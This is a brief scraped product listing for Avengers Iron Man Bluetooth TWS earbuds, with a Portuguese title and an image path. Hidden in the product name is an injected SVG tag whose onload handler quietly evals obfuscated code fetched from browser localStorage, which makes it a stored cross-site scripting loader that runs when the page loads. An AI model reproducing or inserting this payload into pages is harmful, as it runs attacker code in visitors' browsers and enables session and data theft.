 Fone de Ouvido Bluetooth TWS Vingadores - Homem de Ferro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>